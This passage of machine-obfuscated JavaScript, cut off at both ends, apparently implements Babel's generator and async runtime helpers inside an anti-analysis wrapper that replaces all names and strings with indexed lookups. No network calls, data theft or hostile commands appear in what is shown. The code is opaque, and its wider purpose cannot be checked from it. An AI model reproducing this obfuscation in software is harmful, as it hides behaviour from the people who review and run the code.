tx()[JT(MI)],'undefined')?tx()[JT(Ff)].call(null,Ir8,dQ,DQ):tx()[JT(Jm)].call(null,xq8,wT,K9),vV8[C1()[Pk(Jm)](Ph,fW,BU,BU,SQ)]=wj8,hQ8(gj8,vV8),kV(Ec()[UJ(HT)](cc(ZK),A08,Vx),vV8[tx()[JT(J1)](Et8,Jp,tf)]))||wM(tx()[JT(Ff)](Ir8,Js,DQ),fQ8)&&(vV8[wM(typeof tx()[JT(R4)],lI([],[][[]]))?tx()[JT(J1)].call(null,Et8,BQ,tf):tx()[JT(Jm)](d5,cc(cc([])),Qk)]=Ec()[UJ(HT)].call(null,ZK,A08,Vx),vV8[C1()[Pk(Jm)].call(null,Ph,fW,fm,SV,SQ)]=new (E2[rk()[GZ(SQ)](MI,E4,PF,OX8)])(lI(lI(Dv()[zw(jU)](Jp,OX8,gp,DQ,Id,IY8),fQ8),tx()[JT(qB)].apply(null,[bg,cc(cc(ET)),Dc])))),ZV.pop(),LM8=Qk8,LM8;}var CM8=Lk8(PG,[tx8,gj8[qV()[G1(fm)](Pl,zm)],vV8[C1()[Pk(Jm)].apply(null,[Ph,fW,tp,Qf,SQ])]]);if(kV(Ec()[UJ(HT)](cc(cc({})),A08,Vx),CM8[Ac()[f4(cT)](r4,lN)])){var ZI8;return vV8[tx()[JT(J1)].apply(null,[Et8,cc({}),tf])]=Ec()[UJ(HT)].call(null,CQ,A08,Vx),vV8[C1()[Pk(Jm)](Ph,fW,CQ,C4,SQ)]=CM8[C1()[Pk(Jm)](Ph,fW,cc(cc([])),Dc,SQ)],vV8[rk()[GZ(bM)](ZZ8,DQ,vT,S78)]=null,ZV.pop(),ZI8=Qk8,ZI8;}var zT8=CM8[C1()[Pk(Jm)](Ph,fW,G9,nv,SQ)];var fg8;return fg8=zT8?zT8[Dv()[zw(Mz)](qB,S78,HZ,PF,SQ,Zp)]?(vV8[gj8[tx()[JT(Fx)].apply(null,[ZI,fj,SQ])]]=zT8[Ec()[UJ(E4)](jQ,vI,BQ)],vV8[Ec()[UJ(fm)](Km,Tt,qB)]=gj8[tx()[JT(qx)].call(null,jK,cc({}),Jz)],wM(tx()[JT(Ff)](Ir8,BU,DQ),vV8[wM(typeof tx()[JT(Lc)],'undefined')?tx()[JT(J1)](Et8,fj,tf):tx()[JT(Jm)](Xv,fj,OJ8)])&&(vV8[tx()[JT(J1)](Et8,BQ,tf)]=Ec()[UJ(fm)](G9,Tt,qB),vV8[C1()[Pk(Jm)](Ph,fW,Ed,ZM,SQ)]=wj8),vV8[kV(typeof rk()[GZ(BQ)],lI([],[][[]]))?rk()[GZ(fj)](OC8,r5,nK,DV8):rk()[GZ(bM)](ZZ8,DQ,WI,S78)]=null,Qk8):zT8:(vV8[tx()[JT(J1)](Et8,B5,tf)]=Ec()[UJ(HT)](ZM,A08,Vx),vV8[C1()[Pk(Jm)](Ph,fW,Bt,K9,SQ)]=new (E2[kV(typeof rk()[GZ(Hj)],lI([],[][[]]))?rk()[GZ(fj)](YZ8,IL8,Kd,Hg8):rk()[GZ(SQ)].call(null,MI,E4,FN,OX8)])(qV()[G1(K5)](Md,Hk)),vV8[rk()[GZ(bM)].apply(null,[ZZ8,DQ,Il,S78])]=null,Qk8),ZV.pop(),fg8;}cF8[fT()[tJ(MI)].apply(null,[tN,Zz,Kv,SQ])]=zg8;TZ8(IQ8,Ec()[UJ(ET)].apply(null,[Vx,UC8,Rw]),Qw(S3,[Ec()[UJ(E4)](sM,Z6,BQ),zg8,C1()[Pk(zl)].apply(null,[tf,Gs,cc(ZK),qB,bM]),cc(ZK)]));TZ8(zg8,Ec()[UJ(ET)].call(null,Ed,UC8,Rw),Qw(S3,[kV(typeof Ec()[UJ(Km)],'undefined')?Ec()[UJ(BQ)](m6,rI8,h9):Ec()[UJ(E4)](jQ,Z6,BQ),cF8,kV(typeof C1()[Pk(h9)],lI(wM(typeof Ec()[UJ(fj)],'undefined')?Ec()[UJ(SQ)].call(null,cc(cc([])),F3,bM):Ec()[UJ(BQ)](xZ,HD8,B6),[][[]]))?C1()[Pk(ET)](GG8,QU,TM,Zz,Md):C1()[Pk(zl)].call(null,tf,Gs,cc(cc(ZK)),YN,bM),cc(r0[tx()[JT(FA)](Rc,JU,Gt)]())]));cF8[qV()[G1(Hj)](Jz,Z1)]=Mc8(zg8,Lj8,tx()[JT(YN)].call(null,RV,cc(cc(ET)),Tr8));rT8[Ac()[f4(G9)](D9,c6)]=function(CZ8){ZV.push(DE);var lV8=WM(Ec()[UJ(bM)](R4,Ox,Jz),typeof CZ8)&&CZ8[Ec()[UJ(ET)](PO,vS,Rw)];var Um8;return Um8=cc(cc(lV8))&&(kV(lV8,cF8)||kV(tx()[JT(YN)].call(null,Yg,WI,Tr8),lV8[qV()[G1(Hj)](Jz,wc)]||lV8[kV(typeof Dv()[zw(Jp)],lI(Ec()[UJ(SQ)](z5,Z8,bM),[][[]]))?Dv()[zw(HZ)].call(null,qx,q78,Fs,m6,xj,HY8):Dv()[zw(SQ)](cc(cc([])),vm8,HZ,WV,Id,c6)])),ZV.pop(),Um8;};rT8[Ec()[UJ(K5)](ET,q4,Qf)]=function(nJ8){ZV.push(rI8);E2[wM(typeof C1()[Pk(BZ)],lI(Ec()[UJ(SQ)](Rw,JM8,bM),[][[]]))?C1()[Pk(MI)].call(null,ZM,UV8,cc(cc([])),BZ,zl):C1()[Pk(ET)](vN,bQ,Fx,BZ,cI)][fT()[tJ(Fx)].call(null,tK,sM,cc(cc(ET)),tf)]?E2[kV(typeof C1()[Pk(Pl)],lI([],[][[]]))?C1()[Pk(ET)](KU,xC8,cI,Il,fp):C1()[Pk(MI)](ZM,UV8,cc({}),xZ,zl)][fT()[tJ(Fx)].call(null,tK,DQ,cc(ET),tf)](nJ8,zg8):(nJ8[Ac()[f4(J1)](OV,w5)]=zg8,Mc8(nJ8,Lj8,kV(typeof tx()[JT(ET)],lI('',[][[]]))?tx()[JT(Jm)](Lg8,cc(cc({})),jS8):tx()[JT(YN)].call(null,q4,S1,Tr8)));nJ8[fT()[tJ(MI)](KV,cc(cc(ET)),gd,SQ)]=E2[C1()[Pk(MI)](ZM,UV8,cc({}),vT,zl)][Ac()[f4(DQ)](bk,Hj)](IQ8);var Bt8;return ZV.pop(),Bt8=nJ8,Bt8;};rT8[Ec()[UJ(C4)].apply(null,[YJ,Sc,d78])]=function(kZ8){return Lk8.apply(this,[mY,arguments]);};pF8(Vk8[wM(typeof fT()[tJ(TM)],lI([],[][[]]))?fT()[tJ(MI)](tN,cc(cc(ET)),TA,SQ):fT()[tJ(fj)](Hg8,cc(cc(ET)),E4,SJ)]);Mc8(Vk8[fT()[tJ(MI)](tN,WI,C4,SQ)],ZM8,function(){return Lk8.apply(this,[AG,arguments]);});rT8[fT()[tJ(qx)](Nm,cc({}),bM,Jm)]=Vk8;rT8[kV(typeof fT()[tJ(Mk)],'undefined')?fT()[tJ(fj)](Ls,jQ,Ed,RT):fT()[tJ(Js)](Ct,z5,cc({}),wT)]=function(sJ8,gT8,lN8,vk8,sN8){ZV.push(Pr8);kV(rl(ZK),sN8)&&(sN8=E2[qV()[G1(Ff)](RN,lR)]);var gk8=new Vk8(Fk8(sJ8,gT8,lN8,vk8),sN8);var AV8;return AV8=rT8[Ac()[f4(G9)](Xp,c6)](gT8)?gk8:gk8[Ec()[UJ(fm)](nv,Ck,qB)]()[rk()[GZ(BQ)].call(null,Rf,HZ,Km,wf)](function(zZ8){ZV.push(Pl);var Hj8;return Hj8=zZ8[wM(typeof Dv()[zw(sM)],lI(Ec()[UJ(SQ)].call(null,cc(cc(ZK)),mM8,bM),[][[]]))?Dv()[zw(Mz)](qB,NW,HZ,Kd,vT,Zp):Dv()[zw(HZ)](qx,tp,V9,cc(ET),Kv,Kk8)]?zZ8[Ec()[UJ(E4)](cc(cc(ET)),CV8,BQ)]:gk8[Ec()[UJ(fm)].apply(null,[gd,IK,qB])](),ZV.pop(),Hj8;}),ZV.pop(),AV8;};pF8(IQ8);Mc8(IQ8,Lj8,fT()[tJ(vT)].call(null,dN,cc(ZK),cc(cc(ZK)),N4));Mc8(IQ8,cT8,function(){return Lk8.apply(this,[vq,arguments]);});Mc8(IQ8,Dv()[zw(YJ)].apply(null,[G9,VE,DQ,Km,Id,Gd]),function(){return Lk8.apply(this,[Y0,arguments]);});rT8[tx()[JT(SV)](Qc8,cc(cc({})),B5)]=function(YT8){return Lk8.apply(this,[Tr,arguments]);};rT8[qV()[G1(J1)](Km,f5)]=CJ8;NY8[fT()[tJ(MI)].apply(null,[tN,Km,z5,SQ])]=Qw(S3,[Ec()[UJ(ET)].apply(null,[Rw,UC8,Rw]),NY8,qV()[G1(Jp)](c9,fg),function CF8(fJ8){ZV.push(Fq8);if(this[rk()[GZ(Mz)].apply(null,[d5,HZ,m6,qn8])]=ZK,this[Ec()[UJ(fm)](xZ,Bj,qB)]=ZK,this[rk()[GZ(ST)].apply(null,[x9,HZ,qB,MR])]=this[fT()[tJ(G9)].apply(null,[Jq8,Qf,FN,DM])]=wj8,this[kV(typeof Dv()[zw(K5)],'undefined')?Dv()[zw(HZ)].apply(null,[vQ,Z6,WU,ZK,J1,mm8]):Dv()[zw(Mz)].call(null,Kv,Z88,HZ,h9,PF,Zp)]=cc(ET),this[rk()[GZ(bM)](ZZ8,DQ,WV,Z88)]=null,this[wM(typeof tx()[JT(B5)],lI([],[][[]]))?tx()[JT(J1)](tr,fm,tf):tx()[JT(Jm)](rB,Vx,tA)]=Ec()[UJ(fm)].apply(null,[Qk,Bj,qB]),this[C1()[Pk(Jm)](Ph,Hb8,J1,BQ,SQ)]=wj8,this[fT()[tJ(J1)](FE,FN,Mz,h9)][qV()[G1(nK)].call(null,B5,Kg)](bF8),cc(fJ8))for(var ON8 in this)kV(tx()[JT(E4)](PT,Ff,Bs),ON8[qV()[G1(zl)].call(null,c6,O4)](ZK))&&X18.call(this,ON8)&&cc(E2[Ac()[f4(Ff)](Jq8,Nl)](wZ(ON8[tx()[JT(B5)].apply(null,[F0,cc([]),ZM])](ET))))&&(this[ON8]=wj8);ZV.pop();},Ec()[UJ(Jp)].call(null,zl,mx,YN),function(){return Lk8.apply(this,[D8,arguments]);},C1()[Pk(bM)](NT8,Td,jW,YN,YJ),function Ib8(wM8){ZV.push(kj8);if(this[Dv()[zw(Mz)](bM,Nr8,HZ,jW,Bt,Zp)])throw wM8;var Qg8=this;function UZ8(XN8,IF8){ZV.push(xS8);rj8[wM(typeof Ac()[f4(BJ)],lI('',[][[]]))?Ac()[f4(cT)](GX8,lN):Ac()[f4(YJ)](r9,w88)]=Ec()[UJ(HT)](Mk,D18,Vx);rj8[C1()[Pk(Jm)](Ph,qx8,SQ,cT,SQ)]=wM8;Qg8[wM(typeof Ec()[UJ(Ed)],lI([],[][[]]))?Ec()[UJ(fm)](R4,p8,qB):Ec()[UJ(BQ)](TA,Xm8,Cp)]=XN8;IF8&&(Qg8[tx()[JT(J1)].apply(null,[lz,cc(ZK),tf])]=Ec()[UJ(fm)](cI,p8,qB),Qg8[kV(typeof C1()[Pk(hV)],lI(Ec()[UJ(SQ)](cc({}),fD8,bM),[][[]]))?C1()[Pk(ET)](GY8,XA,tj,Ml,ZK):C1()[Pk(Jm)].apply(null,[Ph,qx8,h9,Jm,SQ])]=wj8);var KN8;return ZV.pop(),KN8=cc(cc(IF8)),KN8;}for(var xI8=GV(this[kV(typeof fT()[tJ(Jm)],lI([],[][[]]))?fT()[tJ(fj)](tR,YN,Hj,Qr8):fT()[tJ(J1)](sw,fj,Ed,h9)][Ac()[f4(ZK)].call(null,q6,E4)],lU[WI]);Fz(xI8,ZK);--xI8){var LN8=this[fT()[tJ(J1)].call(null,sw,BU,Ff,h9)][xI8],rj8=LN8[Ec()[UJ(nK)](m6,xM8,BU)];if(kV(Ac()[f4(Hj)](jx8,nv),LN8[tx()[JT(Js)].apply(null,[Un8,ZK,gU])])){var hJ8;return hJ8=UZ8(tx()[JT(K9)](Cb8,cc(ET),YN)),ZV.pop(),hJ8;}if(cV(LN8[tx()[JT(Js)](Un8,cc({}),gU)],this[wM(typeof rk()[GZ(bM)],lI([],[][[]]))?rk()[GZ(Mz)].call(null,d5,HZ,Kd,jP):rk()[GZ(fj)].apply(null,[Hq8,OT8,Lc,sj8])])){var qQ8=X18.call(LN8,tx()[JT(vT)].call(null,mj,Zz,ZD8)),NM8=X18.call(LN8,qV()[G1(C4)].apply(null,[Tr8,If]));if(qQ8&&NM8){if(B4(this[rk()[GZ(Mz)].call(null,d5,HZ,tp,jP)],LN8[tx()[JT(vT)].call(null,mj,xj,ZD8)])){var QF8;return QF8=UZ8(LN8[kV(typeof tx()[JT(Fx)],'undefined')?tx()[JT(Jm)].apply(null,[VK,Qf,kl]):tx()[JT(vT)].call(null,mj,Am,ZD8)],cc(ZK)),ZV.pop(),QF8;}if(B4(this[rk()[GZ(Mz)].apply(null,[d5,HZ,Fx,jP])],LN8[qV()[G1(C4)](Tr8,If)])){var Gb8;return Gb8=UZ8(LN8[kV(typeof qV()[G1(MI)],lI('',[][[]]))?qV()[G1(sM)](wK,Dp):qV()[G1(C4)](Tr8,If)]),ZV.pop(),Gb8;}}else if(qQ8){if(B4(this[rk()[GZ(Mz)](d5,HZ,jW,jP)],LN8[tx()[JT(vT)](mj,vQ,ZD8)])){var Kg8;return Kg8=UZ8(LN8[tx()[JT(vT)].apply(null,[mj,tp,ZD8])],cc(ZK)),ZV.pop(),Kg8;}}else{if(cc(NM8))throw new (E2[Ec()[UJ(Mz)](Kd,Dz,sT)])(Ac()[f4(Fx)].apply(null,[Tx,Eg]));if(B4(this[wM(typeof rk()[GZ(Lc)],lI([],[][[]]))?rk()[GZ(Mz)].apply(null,[d5,HZ,R4,jP]):rk()[GZ(fj)].call(null,BZ,vL8,WI,f5)],LN8[qV()[G1(C4)](Tr8,If)])){var rt8;return rt8=UZ8(LN8[kV(typeof qV()[G1(fj)],lI('',[][[]]))?qV()[G1(sM)].call(null,p6,wK):qV()[G1(C4)](Tr8,If)]),ZV.pop(),rt8;}}}}ZV.pop();},Dv()[zw(CQ)].apply(null,[nv,RH8,zl,xZ,Bt,nv]),function Ic8(WQ8,Ot8){ZV.push(Bh);for(var KQ8=GV(this[fT()[tJ(J1)](k1,Kd,Ed,h9)][Ac()[f4(ZK)](fM,E4)],ET);Fz(KQ8,ZK);--KQ8){var AI8=this[wM(typeof fT()[tJ(tj)],lI([],[][[]]))?fT()[tJ(J1)](k1,PF,cc({}),h9):fT()[tJ(fj)](lM8,Ed,qx,FF8)][KQ8];if(cV(AI8[tx()[JT(Js)](hJ,tj,gU)],this[rk()[GZ(Mz)](d5,HZ,cT,WT)])&&X18.call(AI8,qV()[G1(C4)](Tr8,B1))&&B4(this[rk()[GZ(Mz)](d5,HZ,Js,WT)],AI8[qV()[G1(C4)].call(null,Tr8,B1)])){var XT8=AI8;break;}}XT8&&(kV(Ec()[UJ(Hj)].apply(null,[Ff,Kx,I9]),WQ8)||kV(tx()[JT(Jc)].apply(null,[nq,Bz,Hh]),WQ8))&&cV(XT8[tx()[JT(Js)](hJ,nK,gU)],Ot8)&&cV(Ot8,XT8[qV()[G1(C4)](Tr8,B1)])&&(XT8=null);var PQ8=XT8?XT8[Ec()[UJ(nK)].call(null,ST,n1,BU)]:{};PQ8[Ac()[f4(cT)].apply(null,[GJ,lN])]=WQ8;PQ8[C1()[Pk(Jm)].apply(null,[Ph,V4,qB,fj,SQ])]=Ot8;var Qb8;return Qb8=XT8?(this[tx()[JT(J1)](gx,R4,tf)]=Ec()[UJ(fm)](cc(cc(ET)),jj,qB),this[Ec()[UJ(fm)](K5,jj,qB)]=XT8[qV()[G1(C4)](Tr8,B1)],Qk8):this[fT()[tJ(FA)](bJ,Mk,Il,Js)](PQ8),ZV.pop(),Qb8;},fT()[tJ(FA)](EN,FN,JU,Js),function LF8(BV8,Ax8){ZV.push(BU);if(kV(Ec()[UJ(HT)](N4,Eg,Vx),BV8[Ac()[f4(cT)](mM8,lN)]))throw BV8[C1()[Pk(Jm)](Ph,NW,cc({}),Bz,SQ)];kV(Ec()[UJ(Hj)].apply(null,[h9,Im8,I9]),BV8[Ac()[f4(cT)](mM8,lN)])||kV(tx()[JT(Jc)](bf,bM,Hh),BV8[Ac()[f4(cT)](mM8,lN)])?this[Ec()[UJ(fm)].call(null,Ml,BV,qB)]=BV8[C1()[Pk(Jm)](Ph,NW,cT,vT,SQ)]:kV(tx()[JT(Ff)](kx,h9,DQ),BV8[Ac()[f4(cT)](mM8,lN)])?(this[qV()[G1(qB)](Dl,PU)]=this[C1()[Pk(Jm)](Ph,NW,Jp,C4,SQ)]=BV8[C1()[Pk(Jm)].call(null,Ph,NW,YJ,N4,SQ)],this[wM(typeof tx()[JT(K9)],lI([],[][[]]))?tx()[JT(J1)](hc8,vT,tf):tx()[JT(Jm)](bb8,Jp,qX8)]=tx()[JT(Ff)](kx,SV,DQ),this[Ec()[UJ(fm)].call(null,HZ,BV,qB)]=kV(typeof tx()[JT(ZM)],'undefined')?tx()[JT(Jm)].call(null,Vx,cI,Bc8):tx()[JT(K9)].call(null,Rj8,cc(ZK),YN)):kV(fT()[tJ(Hj)](Nf,G9,BZ,PF),BV8[Ac()[f4(cT)](mM8,lN)])&&Ax8&&(this[Ec()[UJ(fm)](N4,BV,qB)]=Ax8);var UT8;return ZV.pop(),UT8=Qk8,UT8;},fT()[tJ(YN)].apply(null,[tU,qx,JU,gU]),function dQ8(KT8){ZV.push(EM8);for(var Lm8=GV(this[fT()[tJ(J1)](Zl,B5,ST,h9)][Ac()[f4(ZK)](jZ,E4)],ET);Fz(Lm8,lU[dQ]);--Lm8){var vc8=this[wM(typeof fT()[tJ(BU)],lI('',[][[]]))?fT()[tJ(J1)](Zl,cc(ET),ct,h9):fT()[tJ(fj)].apply(null,[jS8,Jc,Km,mA])][Lm8];if(kV(vc8[qV()[G1(C4)](Tr8,Sg)],KT8)){var Sg8;return this[wM(typeof fT()[tJ(Am)],'undefined')?fT()[tJ(FA)].apply(null,[OV,Id,fm,Js]):fT()[tJ(fj)].call(null,C08,hQ,Id,lC8)](vc8[kV(typeof Ec()[UJ(BJ)],lI([],[][[]]))?Ec()[UJ(BQ)](ET,q38,RI):Ec()[UJ(nK)](fj,Bc8,BU)],vc8[Ac()[f4(Jp)].call(null,XL8,YN)]),bF8(vc8),ZV.pop(),Sg8=Qk8,Sg8;}}ZV.pop();},Dv()[zw(BZ)](xZ,Gs,fj,cc({}),C4,PB),function UN8(dI8){ZV.push(RN);for(var Ig8=GV(this[fT()[tJ(J1)].call(null,j08,Vg,N4,h9)][kV(typeof Ac()[f4(m6)],'undefined')?Ac()[f4(YJ)](rh,PG8):Ac()[f4(ZK)](lG8,E4)],ET);Fz(Ig8,r0[tx()[JT(FA)].call(null,gC8,Kd,Gt)]());--Ig8){var UM8=this[wM(typeof fT()[tJ(PF)],'undefined')?fT()[tJ(J1)](j08,cc([]),cc(cc({})),h9):fT()[tJ(fj)](VX8,cc(ZK),DM,mm8)][Ig8];if(kV(UM8[wM(typeof tx()[JT(vT)],lI([],[][[]]))?tx()[JT(Js)].call(null,EO,JU,gU):tx()[JT(Jm)].call(null,qX8,Dc,YT)],dI8)){var Wx8=UM8[wM(typeof Ec()[UJ(Dc)],lI('',[][[]]))?Ec()[UJ(nK)](Id,YT,BU):Ec()[UJ(BQ)](cc(ZK),KE,cf)];if(kV(wM(typeof Ec()[UJ(gd)],'undefined')?Ec()[UJ(HT)](WI,fd,Vx):Ec()[UJ(BQ)].apply(null,[Bz,wQ,Ps]),Wx8[Ac()[f4(cT)].apply(null,[lH8,lN])])){var FV8=Wx8[C1()[Pk(Jm)](Ph,YM,Gt,sM,SQ)];bF8(UM8);}var IJ8;return ZV.pop(),IJ8=FV8,IJ8;}}throw new (E2[Ec()[UJ(Mz)](Vg,Dk8,sT)])(tx()[JT(R4)].call(null,Qc8,SV,Il));},rk()[GZ(CQ)].apply(null,[Ks,ST,vT,Td]),function DJ8(Gx8,Mb8,HM8){ZV.push(If);this[rk()[GZ(bM)](ZZ8,DQ,Mk,lW)]=Qw(S3,[qV()[G1(fm)](Pl,fM),CJ8(Gx8),tx()[JT(Fx)](Wx,Vg,SQ),Mb8,tx()[JT(qx)](Dt,FA,Jz),HM8]);kV(Ec()[UJ(fm)].call(null,Vg,VN,qB),this[tx()[JT(J1)].call(null,LJ,Km,tf)])&&(this[C1()[Pk(Jm)](Ph,Gh,Ff,PF,SQ)]=wj8);var zV8;return ZV.pop(),zV8=Qk8,zV8;}]);var RQ8;return ZV.pop(),RQ8=rT8,RQ8;};var OY8=function(tb8){"@babel/helpers - typeof";ZV.push(O08);OY8=WM(Ec()[UJ(bM)].apply(null,[Am,K1,Jz]),typeof E2[Dv()[zw(ZK)](sM,Ct8,zl,Fx,RN,wQ)])&&WM(qV()[G1(HT)](gd,q38),typeof E2[Dv()[zw(ZK)](BZ,Ct8,zl,WI,wT,wQ)][qV()[G1(fm)](Pl,lk)])?function(q9){return H9.apply(this,[dS,arguments]);}:function(Kl){return H9.apply(this,[QH,arguments]);};var BQ8;return ZV.pop(),BQ8=OY8(tb8),BQ8;};var Fn8=function(){"use strict";var gI8=function(Nj8,zF8,Nm8){return Qw.apply(this,[LF,arguments]);};var qT8=function(KY8,xb8,Kt8,Gm8){ZV.push(BW);var LI8=xb8&&Tm8(xb8[fT()[tJ(MI)](IJ,Js,Dc,SQ)],Ck8)?xb8:Ck8;var Wt8=E2[C1()[Pk(MI)].call(null,ZM,If,Rw,qx,zl)][wM(typeof Ac()[f4(wQ)],lI([],[][[]]))?Ac()[f4(DQ)](VJ,Hj):Ac()[f4(YJ)](c6,hS8)](LI8[kV(typeof fT()[tJ(K9)],lI('',[][[]]))?fT()[tJ(fj)](vm8,bM,Pl,hb8):fT()[tJ(MI)](IJ,Mk,cc(cc(ET)),SQ)]);var TF8=new Vc8(Gm8||[]);Ok8(Wt8,kV(typeof Dv()[zw(YJ)],lI(kV(typeof Ec()[UJ(fj)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,SV,tA,ZD8):Ec()[UJ(SQ)].call(null,BZ,XP,bM),[][[]]))?Dv()[zw(HZ)](cc(cc([])),kC8,bz,DQ,tp,KS8):Dv()[zw(ST)].apply(null,[Ht,Fw,ZM,nv,CQ,F6]),Qw(S3,[Ec()[UJ(E4)](G9,bb8,BQ),dT8(KY8,Kt8,TF8)]));var gN8;return ZV.pop(),gN8=Wt8,gN8;};var Ck8=function(){};var sb8=function(){};var VT8=function(){};var Qt8=function(EZ8,mZ8){ZV.push(Kn8);function zk8(dg8,Ex8,Fb8,xF8){ZV.push(Zm8);var KZ8=H9(Mb,[EZ8[dg8],EZ8,Ex8]);if(wM(Ec()[UJ(HT)](tA,sI,Vx),KZ8[wM(typeof Ac()[f4(cT)],lI('',[][[]]))?Ac()[f4(cT)](DE,lN):Ac()[f4(YJ)](QQ8,LZ8)])){var RT8=KZ8[C1()[Pk(Jm)](Ph,vN,qx,B5,SQ)],tM8=RT8[Ec()[UJ(E4)].call(null,cc(cc({})),NL8,BQ)];var DN8;return DN8=tM8&&WM(wM(typeof Ac()[f4(fj)],lI([],[][[]]))?Ac()[f4(ZM)].apply(null,[kI,nB]):Ac()[f4(YJ)].apply(null,[FN,O6]),OY8(tM8))&&Xg8.call(tM8,Ec()[UJ(Ht)].call(null,BZ,nx,WV))?mZ8[Ec()[UJ(gp)](cc(cc(ET)),lA,V88)](tM8[kV(typeof Ec()[UJ(gd)],'undefined')?Ec()[UJ(BQ)](gp,bx8,Kh):Ec()[UJ(Ht)](DQ,nx,WV)])[rk()[GZ(BQ)](Rf,HZ,Dc,OH8)](function(QV8){ZV.push(pb8);zk8(Ec()[UJ(fm)](xZ,LI,qB),QV8,Fb8,xF8);ZV.pop();},function(Bj8){ZV.push(ZT8);zk8(kV(typeof Ec()[UJ(Id)],'undefined')?Ec()[UJ(BQ)](Ht,GE,c08):Ec()[UJ(HT)].call(null,Dc,fp,Vx),Bj8,Fb8,xF8);ZV.pop();}):mZ8[Ec()[UJ(gp)](SV,lA,V88)](tM8)[kV(typeof rk()[GZ(HZ)],'undefined')?rk()[GZ(fj)](Zz,LK,Fx,Sc):rk()[GZ(BQ)].apply(null,[Rf,HZ,C4,OH8])](function(QI8){ZV.push(qE);RT8[wM(typeof Ec()[UJ(tp)],lI('',[][[]]))?Ec()[UJ(E4)](C4,XP,BQ):Ec()[UJ(BQ)].call(null,Ht,kn8,WU)]=QI8,Fb8(RT8);ZV.pop();},function(vj8){ZV.push(nN);var GV8;return GV8=zk8(Ec()[UJ(HT)](YN,cQ8,Vx),vj8,Fb8,xF8),ZV.pop(),GV8;}),ZV.pop(),DN8;}xF8(KZ8[C1()[Pk(Jm)](Ph,vN,B5,TA,SQ)]);ZV.pop();}var kb8;Ok8(this,kV(typeof Dv()[zw(MI)],lI(Ec()[UJ(SQ)].apply(null,[HT,q8,bM]),[][[]]))?Dv()[zw(HZ)](zl,Jg8,rX8,ET,R4,mS8):Dv()[zw(ST)](Mk,UV,ZM,TM,gd,F6),Qw(S3,[Ec()[UJ(E4)](PF,xQ,BQ),function Yb8(cm8,Rg8){var Rk8=function(){return new mZ8(function(hT8,Tc8){zk8(cm8,Rg8,hT8,Tc8);});};var pk8;ZV.push(pM8);return pk8=kb8=kb8?kb8[rk()[GZ(BQ)](Rf,HZ,tp,mG8)](Rk8,Rk8):Rk8(),ZV.pop(),pk8;}]));ZV.pop();};var Wk8=function(fI8){return Qw.apply(this,[JG,arguments]);};var rM8=function(mb8){return Qw.apply(this,[xD,arguments]);};var Vc8=function(OV8){ZV.push(Td);this[fT()[tJ(J1)](bI8,Ed,Ed,h9)]=[Qw(S3,[wM(typeof tx()[JT(K9)],lI('',[][[]]))?tx()[JT(Js)].call(null,V0,Jp,gU):tx()[JT(Jm)].apply(null,[dc8,cc(ET),Pp]),Ac()[f4(Hj)](EZ,nv)])],OV8[qV()[G1(nK)](B5,V4)](Wk8,this),this[qV()[G1(Jp)].apply(null,[c9,ft])](cc(ZK));ZV.pop();};var Hx8=function(cJ8){ZV.push(bf);if(cJ8||kV(Ec()[UJ(SQ)].call(null,Il,EM8,bM),cJ8)){var wx8=cJ8[AQ8];if(wx8){var DI8;return ZV.pop(),DI8=wx8.call(cJ8),DI8;}if(WM(Ec()[UJ(bM)](m6,RK,Jz),typeof cJ8[Ec()[UJ(fm)].call(null,m6,b4,qB)])){var rg8;return ZV.pop(),rg8=cJ8,rg8;}if(cc(E2[Ac()[f4(Ff)].apply(null,[jH8,Nl])](cJ8[wM(typeof Ac()[f4(E4)],lI('',[][[]]))?Ac()[f4(ZK)](UC8,E4):Ac()[f4(YJ)](Ls,hq8)]))){var Bk8=Qx(r0[Ac()[f4(YN)](T3,Js)]()),DM8=function WJ8(){ZV.push(lM8);for(;B4(++Bk8,cJ8[Ac()[f4(ZK)](p4,E4)]);)if(Xg8.call(cJ8,Bk8)){var Zg8;return WJ8[Ec()[UJ(E4)](cc(ET),MK,BQ)]=cJ8[Bk8],WJ8[Dv()[zw(Mz)](ZK,sE,HZ,bM,BJ,Zp)]=cc(ET),ZV.pop(),Zg8=WJ8,Zg8;}WJ8[Ec()[UJ(E4)](R4,MK,BQ)]=RF8;WJ8[Dv()[zw(Mz)].apply(null,[tj,sE,HZ,Ff,jU,Zp])]=cc(ZK);var bc8;return ZV.pop(),bc8=WJ8,bc8;};var YI8;return YI8=DM8[Ec()[UJ(fm)].call(null,cc([]),b4,qB)]=DM8,ZV.pop(),YI8;}}throw new (E2[rk()[GZ(SQ)].call(null,MI,E4,cT,pN8)])(lI(OY8(cJ8),kV(typeof fT()[tJ(m6)],lI([],[][[]]))?fT()[tJ(fj)](UA,Km,Bt,Zk8):fT()[tJ(qB)](V0,Qk,ST,jA)));};ZV.push(jQ);Fn8=function ht8(){return nF8;};var RF8;var nF8={};var fx8=E2[C1()[Pk(MI)](ZM,sv,jQ,Gt,zl)][fT()[tJ(MI)](LX8,Js,BJ,SQ)];var Xg8=fx8[tx()[JT(Mz)](Up,Ed,Md)];var Ok8=E2[kV(typeof C1()[Pk(Jm)],lI([],[][[]]))?C1()[Pk(ET)](mS8,Tx8,Kv,K5,YL8):C1()[Pk(MI)].call(null,ZM,sv,Km,vT,zl)][fT()[tJ(jU)].apply(null,[Od,FA,Zz,MI])]||function(xz,J6,fB){return H9.apply(this,[VC,arguments]);};var PI8=WM(Ec()[UJ(bM)].call(null,Js,QU,Jz),typeof E2[Dv()[zw(ZK)](zl,Tr8,zl,TA,vT,wQ)])?E2[Dv()[zw(ZK)](cc(cc({})),Tr8,zl,ST,sM,wQ)]:{};var AQ8=PI8[qV()[G1(fm)](Pl,Cp)]||fT()[tJ(K5)](j9,N4,BU,tA);var GM8=PI8[kV(typeof Ec()[UJ(Pl)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[DQ,bx8,ZE]):Ec()[UJ(nv)](Pl,gp,kS8)]||fT()[tJ(C4)](pM8,cc(cc({})),m6,f9);var Dt8=PI8[Ac()[f4(zl)](WE,Ht)]||fT()[tJ(Jp)](Zq8,cc(cc(ZK)),Bz,ct);try{var YM8=ZV.length;var Ec8=cc(cc(C));gI8({},Ec()[UJ(SQ)].call(null,SQ,pn8,bM));}catch(rb8){ZV.splice(GV(YM8,ET),Infinity,jQ);gI8=function(OB,ms,k6){return H9.apply(this,[MF,arguments]);};}nF8[kV(typeof Ac()[f4(HT)],lI('',[][[]]))?Ac()[f4(YJ)].call(null,dN8,Dm8):Ac()[f4(C4)](tG8,jU)]=qT8;var bk8=qV()[G1(Ht)](vT,P4);var 